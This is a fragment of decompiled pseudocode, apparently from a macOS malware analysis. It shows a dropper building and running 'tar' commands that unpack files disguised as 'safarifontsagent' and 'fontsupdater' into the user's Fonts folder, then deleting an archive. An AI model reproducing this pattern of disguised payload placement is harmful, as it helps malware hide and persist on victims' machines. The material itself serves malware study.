 strcpy(extract_cmd, "tar zxvf '");
strcat(extract_cmd, file_path1);
v17 = strlen(extract_cmd);
*(_DWORD *)&extract_cmd[v17] = 'C- \''; // tar zxvf '/Users/<name>/Library/Fonts/safarifontsagent_'
// -C '/Users/<name>/Library/Fonts/''
*(_DWORD *)&extract_cmd[v17 + 3] = '\' C';
strcat(extract_cmd, font_folder_path);
*(_WORD *)&extract_cmd[strlen(extract_cmd)] = '\'';
v18 = 0LL;
Shell(extract_cmd, 0LL, v19);
remove(file_path1);
do
extract_cmd[v18++] = 0;
while ( v18 != 1024 );
strcpy(extract_cmd, "tar zxvf '");
strcat(extract_cmd, file_path2);
v20 = strlen(extract_cmd);
*(_DWORD *)&extract_cmd[v20] = 'C- \''; // tar zxvf '/Users/<name>/Library/Fonts/fontsupdater_'
// -C '/Users/<name>/Library/Fonts/'
*(_DWORD *)&extract_cmd[v20 + 3] = '\' C';
strcat(extract_cmd, font_folder_path);
*(_WORD *)&extract_cmd[strlen(extract_cmd)] = '\'';
Shell(extract_cmd, 0LL, v21);